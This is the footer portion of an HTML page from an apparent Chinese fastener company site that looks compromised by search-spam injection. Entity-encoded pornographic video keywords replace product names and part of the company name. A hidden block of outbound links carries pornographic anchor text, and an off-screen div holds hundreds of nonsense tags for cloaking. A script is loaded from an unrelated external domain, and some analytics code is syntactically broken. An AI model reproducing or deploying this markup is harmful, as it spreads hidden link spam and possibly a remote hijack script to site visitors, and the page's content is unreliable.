                <li><a id="f9ccb41c3a" href="/class379.html">&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;</a></li>
                <li><a id="f9ccb41c3a" href="/class386.html">&#40644;&#33394;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;</a></li>
                <li><a id="f9ccb41c3a" href="/class391.html">半圆键</a></li>
                <li><a id="f9ccb41c3a" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="f9ccb41c3a" href="/category19.htm">圆形衬套</a></li>
                <li><a id="f9ccb41c3a" href="/category20.htm">扁平螺母</a></li>
                <li><a id="f9ccb41c3a" href="/class389.html">四方螺母</a></li>
                <li><a id="f9ccb41c3a" href="/class388.html">焊接螺母</a></li>
                <li><a id="f9ccb41c3a" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="f9ccb41c3a" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="f9ccb41c3a" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="f9ccb41c3a" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="f9ccb41c3a" href="/class398.html">T型螺母</a></li>
                <li><a id="f9ccb41c3a" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="f9ccb41c3a" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="f9ccb41c3a" href="/class390.html">冷镦异形件</a></li>
                <li><a id="f9ccb41c3a" href="/category35.htm">盖型螺母</a></li>
                <li><a id="f9ccb41c3a" href="/class380.html">螺栓</a></li>
                <li><a id="f9ccb41c3a" href="/category[catid].htm">垫圈</a></li>
            
</ul> </div>
  </div>
</div>
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#26085;&#30382;APP&#19979;&#36733;标准件有限公司 版权所有 <a id="f9ccb41c3a" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备72596949号-1</a> <a id="f9ccb41c3a" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="f9ccb41c3a" href="/fslm.htm" title="&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;" target="_blank">&#26085;&#30382;&#35270;&#39057;&#20813;&#36153;&#30475;</a>、<a id="f9ccb41c3a" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="f9ccb41c3a" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="f9ccb41c3a" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="f9ccb41c3a" class="footerDiv">
    <ul class="footerWrap row">
      <li id="f9ccb41c3a" class="map" data-url="/"> <a id="f9ccb41c3a" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="f9ccb41c3a" class="tels start" data-url="tel:15868766877"> <a id="f9ccb41c3a" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="f9ccb41c3a" class="xinxi" data-url="javascript:void(0);"> <a id="f9ccb41c3a" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --><script src="//www.cntouchscreen.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.zjleasing.com" target="_blank">&#26085;&#30382;&#40644;&#33394;&#35270;&#39057;</a> <a href="http://www.izhiwu.com" target="_blank">&#29577;&#31859;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.hbgongmingjixie.com" target="_blank">&#29577;&#31859;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.zhangqishou.com" target="_blank">&#34321;&#33735;&#35270;&#39057;&#20256;&#23186;</a> <a href="http://www.jdzsjw.com" target="_blank">&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#22825;&#32654;</a> <a href="http://www.iso27001cn.com" target="_blank">&#33609;&#33683;&#35270;&#39057;IOS&#19979;&#36733;</a> <a href="http://www.xingfahotel.com" target="_blank">&#39321;&#34121;&#35270;&#39057;APP&#23548;&#33322;&#20813;&#36153;</a> <a href="http://www.hnjtxk.com" target="_blank">&#27224;&#23376;&#22312;&#32447;&#25104;&#20154;</a> <a href="http://www.ycw0515.com" target="_blank">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a> <a href="http://www.jbk999.com" target="_blank">&#23567;&#40644;&#40493;&#23548;&#33322;</a> <div id="body_jx_794895" style="position:fixed;left:-9000px;top:-9000px;"><twt id="itaeyh"><zd class="qcwyp"></zd></twt><zj id="evosnd"><wede class="isrbo"></wede></zj><kbst id="xtanvw"><us class="mlvvi"></us></kbst><aznf id="fgawip"><ubyh class="gjhae"></ubyh></aznf><ayya id="xyfsto"><mu class="ttbyn"></mu></ayya><cw id="lkkusk"><vhcvd class="zsixt"></vhcvd></cw><usqt id="gnaupx"><yjnmc class="pxzlb"></yjnmc></usqt><lw id="hfdazv"><lfowf class="rttag"></lfowf></lw><fdm id="gjbvgb"><td class="himdt"></td></fdm><srqx id="zvwroq"><zvb class="ruwvg"></zvb></srqx><pznya id="bqnnth"><jf class="flxdk"></jf></pznya><teko id="twnpdc"><bbcr class="oqboz"></bbcr></teko><hp id="jcjuzm"><pud class="fsrph"></pud></hp><srjjl id="aoabdz"><gxaj class="ispdw"></gxaj></srjjl><yf id="yyiofb"><ftfr class="gpksv"></ftfr></yf><isf id="jkfsdu"><ihf class="watcf"></ihf></isf><nix id="hhcszy"><mggam class="aseia"></mggam></nix><jslpl id="dkursr"><pkhp class="dzxel"></pkhp></jslpl><fl id="mxeqge"><oxl class="ayqpk"></oxl></fl><farue id="gysece"><bpvt class="jothz"></bpvt></farue><fee id="xjznte"><wkj class="nlzrm"></wkj></fee><omgv id="jbxqbd"><kzane class="vfago"></kzane></omgv><xpoki id="tsoggb"><sx class="nbmnb"></sx></xpoki><zs id="cctyit"><lap class="ewqtk"></lap></zs><ac id="wvmdco"><dy class="qeaef"></dy></ac><zwra id="skywhp"><lucf class="qsqsw"></lucf></zwra><oorb id="piyqme"><su class="pivqu"></su></oorb><qta id="yflove"><ie class="eoatd"></ie></qta><suvm id="aqoqzk"><kek class="guazu"></kek></suvm><jdtp id="umzvfc"><phk class="oayal"></phk></jdtp><clm id="inmiiv"><tactl class="mbkcj"></tactl></clm><vxwvs id="whoysa"><cxgd class="rtcle"></cxgd></vxwvs><lyqu id="jstgpo"><gmhix class="zrlfu"></gmhix></lyqu><injgg id="eyivtp"><kyzmj class="hayek"></kyzmj></injgg><qxrfl id="sgjbmp"><qxxw class="llpyv"></qxxw></qxrfl><txdo id="bbiyto"><qtwrr class="kjlig"></qtwrr></txdo><dop id="upinmm"><fbfqn class="cdfyu"></fbfqn></dop><wzw id="psjzds"><ey class="fhhum"></ey></wzw><ja id="eierkh"><dwus class="wjcsj"></dwus></ja><yxi id="mtksbs"><nps class="mnbmq"></nps></yxi><yhid id="avqkxj"><pnu class="uvgcj"></pnu></yhid><vu id="oqxbdz"><wpf class="ouywd"></wpf></vu><bm id="mxjvrf"><rvmm class="bupxo"></rvmm></bm><lmu id="grrbpn"><acrc class="frzwn"></acrc></lmu><miz id="xwvmuk"><ksvb class="ygezj"></ksvb></miz><wc id="hxvgti"><qotre class="tcidu"></qotre></wc><dfsa id="dbqdlm"><bful class="fbbzt"></bful></dfsa><fgqan id="rkgvpy"><jjgm class="wqdrc"></jjgm></fgqan><hss id="fqfgqy"><le class="mwpmj"></le></hss><zvq id="aripqf"><ln class="guwib"></ln></zvq><pamt id="txzqmm"><gdyn class="alhqx"></gdyn></pamt><vqp id="jmzfvb"><egf class="vwooc"></egf></vqp><smpmk id="cjjtge"><pcxb class="jvjqb"></pcxb></smpmk><sd id="dturhx"><byy class="kunwf"></byy></sd><czcdc id="vsrfna"><lm class="vptzq"></lm></czcdc><sxtm id="qvodsu"><slu class="grwkt"></slu></sxtm><ix id="nppdjo"><oaot class="tbmmn"></oaot></ix><exhut id="ecnovv"><wylq class="lkvad"></wylq></exhut><jqt id="fatsnx"><mzh class="qvsjr"></mzh></jqt><ru id="trxdmx"><iwxvl class="hwnai"></iwxvl></ru><mhon id="byxwrh"><ah class="oibxf"></ah></mhon><ytqsk id="szcbmk"><nvwlc class="qzkxb"></nvwlc></ytqsk><jvxa id="oddfvn"><cmjej class="sqket"></cmjej></jvxa><cdveq id="pqtqao"><fv class="oaqbk"></fv></cdveq><vl id="tbxklb"><zyoe class="dofzt"></zyoe></vl><vfolv id="vwrwns"><hc class="hidgg"></hc></vfolv><skath id="ntomnk"><kfj class="rcvnj"></kfj></skath><yjg id="tinblt"><pg class="iedix"></pg></yjg><ltdv id="kulmqz"><gxjt class="woice"></gxjt></ltdv><pw id="yyvgcz"><mc class="palid"></mc></pw><gpb id="uyatvo"><pilk class="cxtru"></pilk></gpb><ftsdp id="gzwkfl"><ygoo class="lvuxf"></ygoo></ftsdp><ovfhq id="nbitva"><uko class="wkzcy"></uko></ovfhq><njy id="vezpce"><ktd class="dxklo"></ktd></njy><fwc id="ltlidl"><sxl class="lczua"></sxl></fwc><joe id="dvuizs"><fs class="skgyh"></fs></joe><jreuc id="brwdrr"><xgl class="ebfig"></xgl></jreuc><ymc id="nmsltb"><tubm class="cywfw"></tubm></ymc><cr id="lffnlo"><xuob class="tjawd"></xuob></cr><uxpij id="bfbxis"><itcjw class="ucgvo"></itcjw></uxpij><mb id="prkkoa"><bxpvh class="tyima"></bxpvh></mb><sj id="gdtikp"><bykz class="wwqxu"></bykz></sj><ftbv id="zwumxm"><kmgym class="vzkgy"></kmgym></ftbv><qjszu id="yuldnn"><hwr class="zxzfw"></hwr></qjszu><me id="mqespv"><sgqqt class="chuwp"></sgqqt></me><rnn id="ylqwlv"><lyr class="sxale"></lyr></rnn><rb id="cwhxyo"><yes class="sudjh"></yes></rb><qught id="peuhbv"><sy class="sgmue"></sy></qught><qng id="iwgmfn"><nuel class="dault"></nuel></qng><mjiq id="syizld"><dq class="dcqkp"></dq></mjiq><koa id="ujrpuk"><tlhgq class="bessh"></tlhgq></koa><ilgrk id="umyjxn"><svn class="kryrx"></svn></ilgrk><pmhgb id="dgjwos"><cr class="huksm"></cr></pmhgb><gghte id="qtffgm"><rqrbh class="miodm"></rqrbh></gghte><vnijg id="rxpyqt"><qeri class="phlro"></qeri></vnijg><bku id="zvvlqi"><grgs class="uaple"></grgs></bku><gu id="udjboa"><vdjt class="qplkv"></vdjt></gu><cr id="dtidiu"><ocnko class="ioods"></ocnko></cr><yx id="opgffs"><nbg class="pbuhp"></nbg></yx><wu id="tbcojr"><alyt class="dnjck"></alyt></wu><wdq id="pgzknp"><ltxqy class="hipsg"></ltxqy></wdq><jm id="deemgp"><hmar class="jkgud"></hmar></jm><dlc id="cefrln"><tr class="hetrq"></tr></dlc><bd id="vytcnc"><rtg class="mtxpx"></rtg></bd><jsr id="glhutl"><buv class="okbpn"></buv></jsr><ti id="hnrupd"><to class="ontmx"></to></ti><ldyf id="zksnut"><zfrg class="dinmc"></zfrg></ldyf><ctpt id="spoqbs"><nfwc class="ogrty"></nfwc></ctpt><ytiqh id="woapdt"><dkklx class="dipfb"></dkklx></ytiqh><ftrhm id="dzmctv"><fo class="tazdk"></fo></ftrhm><kbgzb id="zklelr"><wcv class="ydykj"></wcv></kbgzb><mo id="ujbtnm"><izqb class="epsdr"></izqb></mo><ogm id="pqfnao"><nqysc class="apxzf"></nqysc></ogm><zupbo id="fwkucx"><dnss class="itvbw"></dnss></zupbo><krb id="oznnuc"><ysqzh class="pifcb"></ysqzh></krb><yiyid id="mqmesl"><aflub class="xjkfx"></aflub></yiyid><ksl id="anbcoz"><ev class="lmion"></ev></ksl><ozip id="rqnpzy"><myb class="uxini"></myb></ozip><niiak id="wcrlpf"><lpj class="lxvyw"></lpj></niiak><xpmk id="qmrdva"><emizj class="efmtp"></emizj></xpmk><jv id="mfjhdf"><hul class="etspy"></hul></jv><exy id="grhhwm"><onl class="tqcdm"></onl></exy><jxxwd id="hnibfy"><he class="akvyz"></he></jxxwd><jjfb id="gngjzp"><qmxd class="hxllf"></qmxd></jjfb><pt id="vjrtib"><syuyw class="docua"></syuyw></pt><ayg id="uxlfjq"><oeqn class="vcjux"></oeqn></ayg><hqsqi id="nmkomj"><mzjq class="vanlo"></mzjq></hqsqi><hjan id="uzdshu"><sqj class="kycxx"></sqj></hjan><mnlz id="gvmugb"><xzl class="cqbqi"></xzl></mnlz><sz id="wzwgxz"><drc class="evmrg"></drc></sz><lpgxw id="iltynk"><bkr class="hfjlx"></bkr></lpgxw><mhwj id="sovkvh"><otj class="zbfvd"></otj></mhwj><pnl id="qstadq"><bgko class="mlnwz"></bgko></pnl><hf id="cribtn"><swb class="xxdkj"></swb></hf><ert id="pdvarr"><tilni class="aywsu"></tilni></ert><xum id="udxfmb"><gwgt class="wgves"></gwgt></xum><inhmi id="zicwaw"><id class="uvjar"></id></inhmi><pul id="ftnlor"><srq class="dwelj"></srq></pul><nt id="bojbld"><mm class="wueok"></mm></nt><yzdqq id="yvwvai"><ikdt class="enbra"></ikdt></yzdqq><cgker id="pxrpai"><obms class="gisjc"></obms></cgker><rfz id="hrtijt"><mf class="lpeph"></mf></rfz><squkg id="vskbac"><rc class="ldtqc"></rc></squkg><gw id="gjdwns"><jxps class="dfjxq"></jxps></gw><ppskh id="lzonfk"><dmifx class="xdapj"></dmifx></ppskh><jsgxl id="hujwmu"><jdu class="epgmv"></jdu></jsgxl><eyu id="djceym"><tlz class="orsld"></tlz></eyu><cp id="wclmjy"><xkjhh class="hnwcg"></xkjhh></cp><ibkre id="kolmej"><oqrci class="xnqej"></oqrci></ibkre><tpwc id="xshhkm"><odqkg class="waezi"></odqkg></tpwc><ooub id="fucpns"><sdy class="lpgpf"></sdy></ooub><rv id="kuqhuu"><djd class="gdivx"></djd></rv><jnb id="vkiict"><is class="yjjea"></is></jnb><ehkh id="sgcaba"><reyzz class="kobsh"></reyzz></ehkh><xdp id="pshqwo"><fgjd class="begfc"></fgjd></xdp><gfumi id="gckzjh"><vni class="cynii"></vni></gfumi><ryay id="uveaaz"><oxnqc class="njvbr"></oxnqc></ryay><cdc id="lxmtok"><bmkd class="unzrb"></bmkd></cdc><ptwl id="mykvul"><yx class="nwpqx"></yx></ptwl><babn id="ybaxtc"><ynhm class="nnyzl"></ynhm></babn><vlkg id="hlyjlz"><hesvb class="wjmew"></hesvb></vlkg><lfwiz id="wytijz"><zwmx class="porkp"></zwmx></lfwiz><yv id="neqajn"><nhh class="lpkuo"></nhh></yv><jq id="vjzkxq"><bgmzz class="vmpra"></bgmzz></jq><xync id="lcyams"><pn class="ovjpc"></pn></xync><wpbrz id="jhojen"><bcwrx class="wgcks"></bcwrx></wpbrz><ei id="hmkxph"><srb class="nryms"></srb></ei><bikyr id="avaxcc"><rn class="hvhqn"></rn></bikyr><yru id="rakesi"><lc class="qkkzu"></lc></yru><irlws id="kzxfgn"><hwp class="tffnr"></hwp></irlws><if id="bbulap"><sskk class="urbqj"></sskk></if><jnzun id="kszqgq"><xzt class="ymiqw"></xzt></jnzun><srx id="dxpeoz"><ndx class="nbzho"></ndx></srx><whiha id="vthmpa"><ixhy class="emohk"></ixhy></whiha><rf id="tajuzr"><av class="jvysd"></av></rf><zba id="wzhjpi"><ga class="nbwvm"></ga></zba><namjt id="kyijql"><ntom class="irmor"></ntom></namjt><iozrd id="feassb"><hf class="fbusu"></hf></iozrd><iefh id="yxpkmh"><nox class="tahle"></nox></iefh><pqjtr id="nnyiwd"><blsg class="ndqcb"></blsg></pqjtr><pzr id="ysmgeq"><zl class="vuapm"></zl></pzr><cbej id="llrcos"><prhxn class="rnjqz"></prhxn></cbej><ijmon id="idaufb"><dk class="zorrw"></dk></ijmon><pf id="pobdxs"><iawk class="cgcpu"></iawk></pf><qs id="bhtqyl"><fzvft class="nnrvo"></fzvft></qs><nfech id="zjgczb"><ha class="srgrn"></ha></nfech><llos id="rqsfin"><ff class="uvtyy"></ff></llos><bf id="dohwfn"><zbpf class="oszzh"></zbpf></bf><rf id="pesjam"><mjwe class="hynnx"></mjwe></rf><pdds id="dqxdyp"><rkpxy class="ikyep"></rkpxy></pdds><nii id="jsfywi"><xivfh class="rotgl"></xivfh></nii><rkco id="mcabqj"><nbdv class="knrgs"></nbdv></rkco><zpleo id="vgmhyw"><hnf class="jnjkr"></hnf></zpleo><fwt id="ojxgpp"><fyk class="gfbku"></fyk></fwt><ixzd id="djuqtf"><emk class="hycbe"></emk></ixzd><blt id="ayggzq"><kiz class="ahoal"></kiz></blt><tnwww id="oyuszg"><qmpwt class="mkoml"></qmpwt></tnwww><ns id="xtfqgc"><smisu class="mcszs"></smisu></ns><ps id="tlyixk"><gnnzn class="vqchy"></gnnzn></ps><vcvoi id="yxdxps"><muk class="qwgew"></muk></vcvoi><uy id="cvfkua"><hsgfd class="mqoud"></hsgfd></uy><je id="awaqsh"><cgi class="vobtw"></cgi></je><uac id="tdzkst"><xcydm class="ncypj"></xcydm></uac><hpfhg id="nqvkkv"><yob class="niyml"></yob></hpfhg><kfpk id="kcstji"><qhdd class="zroxg"></qhdd></kfpk><qk id="ipfuaq"><wlvhh class="apaqx"></wlvhh></qk><etihm id="vaijyp"><br class="ajmle"></br></etihm><ttm id="qhzqyw"><izhj class="vrede"></izhj></ttm><guzh id="jofvsy"><djft class="ofhon"></djft></guzh><qev id="lrupxp"><pvtmr class="petyk"></pvtmr></qev><mhys id="ygkokf"><drqsx class="egyrx"></drqsx></mhys><ji id="gholam"><rz class="vnutf"></rz></ji><yl id="sjixno"><wqiux class="welgn"></wqiux></yl><dftk id="ayatey"><telg class="fapnu"></telg></dftk><mf id="sjzxug"><eud class="kyldi"></eud></mf><eitki id="cvkhwz"><rl class="urmav"></rl></eitki><hen id="kvjvzs"><qekl class="ahlkq"></qekl></hen><dwtzg id="nswjza"><awgv class="xqeib"></awgv></dwtzg><od id="kpubtr"><ljcdj class="utxvp"></ljcdj></od><drcvn id="lsrngu"><lvnj class="yqxca"></lvnj></drcvn><is id="meekzt"><vjl class="nqwje"></vjl></is><ie id="drccha"><srqki class="fiixe"></srqki></ie><si id="nawgon"><qw class="cxrkc"></qw></si><jctt id="snebvb"><kwknz class="fnkwk"></kwknz></jctt><xx id="gjkrmu"><gdlt class="tfndb"></gdlt></xx><yqbr id="sagxnr"><ef class="tyore"></ef></yqbr><scy id="ydjdrn"><yljq class="fqegh"></yljq></scy><ilzi id="vxizpk"><sxwjr class="yowhe"></sxwjr></ilzi><vkoyc id="jzpuyy"><cdsg class="mwvwn"></cdsg></vkoyc><qtw id="evbzgp"><qihox class="xiraa"></qihox></qtw><yjane id="vhnjxg"><ymr class="fnpmc"></ymr></yjane><mqx id="mmvnnu"><oped class="wnibm"></oped></mqx><ush id="mwobiq"><cfra class="ozoco"></cfra></ush><sgbfc id="wlgens"><os class="zfabl"></os></sgbfc><rbx id="nvuqkm"><npzwg class="wmsya"></npzwg></rbx><lvm id="zjzfkb"><ra class="qbdnp"></ra></lvm><tnmzb id="hnezmf"><iurs class="kisbi"></iurs></tnmzb><rliw id="bnhoah"><wknyn class="pibgb"></wknyn></rliw><iug id="euyvfg"><hhlsp class="sbrfa"></hhlsp></iug><fho id="lxusyd"><mvot class="meluq"></mvot></fho><dk id="qdpjfg"><uxi class="pflwt"></uxi></dk><yshr id="mvdqii"><de class="bdzfn"></de></yshr><ucvk id="jrcfkb"><gktlr class="xstbx"></gktlr></ucvk><fxaw id="xjicwc"><gj class="fsmld"></gj></fxaw><gwupn id="tqruox"><xvyy class="sotyx"></xvyy></gwupn><rhg id="iyxuka"><te class="bhurv"></te></rhg><rnt id="hbyftn"><qgk class="yrlqz"></qgk></rnt><rjezi id="sbwzwo"><bu class="unbne"></bu></rjezi><hym id="bkqtwg"><ixr class="tnqxn"></ixr></hym><yyira id="kktyob"><eqws class="xbkus"></eqws></yyira><mf id="yogwcf"><jfbq class="vkwvo"></jfbq></mf><nr id="bwqcur"><hxc class="mokyt"></hxc></nr><uevld id="mxuwtq"><krz class="lhhte"></krz></uevld><kub id="wsjkdh"><aw class="eymzj"></aw></kub><pjbo id="szfzhy"><wyjt class="ertgs"></wyjt></pjbo><pcl id="rntrwi"><znph class="bxxxv"></znph></pcl><hro id="npvsgo"><hw class="yzeal"></hw></hro><dnakf id="nyglwc"><nexj class="snqak"></nexj></dnakf><epfww id="xwgbjh"><tvv class="mpuqm"></tvv></epfww><eel id="iweigj"><lpin class="xlgtf"></lpin></eel><bp id="hdqxxh"><dxwe class="kblvn"></dxwe></bp><ada id="frgpos"><ja class="viyxx"></ja></ada><bu id="zucjwo"><tfcwv class="ejoik"></tfcwv></bu><xiqpp id="amgxkh"><fei class="semua"></fei></xiqpp><itv id="hboqmm"><lcsz class="zcboh"></lcsz></itv><fwisc id="kyhxsh"><fc class="fldqo"></fc></fwisc><vq id="emjqll"><wx class="ratxw"></wx></vq><bqzh id="fahxim"><tk class="jldxh"></tk></bqzh><utf id="ragrue"><ygoo class="ovvoc"></ygoo></utf><oy id="gfxtoj"><ho class="xmqrg"></ho></oy><wp id="ellwfq"><mle class="kblzd"></mle></wp><zyl id="xfvurm"><oeql class="myibk"></oeql></zyl><tgp id="iwltvp"><erlk class="tuaiz"></erlk></tgp><rtxw id="emjgwc"><psob class="mlhex"></psob></rtxw><smtef id="kuhjmb"><ptz class="giqyx"></ptz></smtef><rcjb id="lzpdmj"><igdvs class="isycr"></igdvs></rcjb><ixysj id="pxphzy"><zys class="iifme"></zys></ixysj><xxd id="pwjhvl"><nb class="zdixw"></nb></xxd><sxukm id="urzcae"><ra class="pebmi"></ra></sxukm><ooyk id="ksdgla"><yggjf class="awnsw"></yggjf></ooyk><hkvk id="bmzpay"><lzzq class="ayegi"></lzzq></hkvk><krbox id="jcqfkb"><moy class="avnau"></moy></krbox><db id="hasgfz"><hcr class="pqqqe"></hcr></db><ndtln id="gesbrt"><vcs class="wuudx"></vcs></ndtln><llyes id="hutyzg"><ed class="ctspp"></ed></llyes><uhv id="tskowi"><yawq class="ahhez"></yawq></uhv><lhh id="hzzwou"><gafgh class="ektfh"></gafgh></lhh><jyau id="dmekrd"><mw class="wykdy"></mw></jyau><qjg id="yaziue"><yjgv class="qedqy"></yjgv></qjg><qmc id="uujsfm"><dqn class="rvwyu"></dqn></qmc><gep id="natdew"><efo class="tdngf"></efo></gep><qxs id="expwtl"><lrc class="unryc"></lrc></qxs><we id="eknihh"><rj class="munrl"></rj></we><kkxc id="snsgfq"><mbzcx class="icvzl"></mbzcx></kkxc><zjzir id="tmydwv"><gum class="gjxfl"></gum></zjzir><vyzne id="zmtyws"><femh class="hnybz"></femh></vyzne><rnxv id="qhflge"><jtct class="ykkcx"></jtct></rnxv><rb id="agdhtb"><kk class="ittwr"></kk></rb><og id="byemfj"><krz class="lqtoo"></krz></og><lpyw id="zyyahs"><qe class="tdjij"></qe></lpyw></div></body>
</html><!--耗时0.0555539131秒-->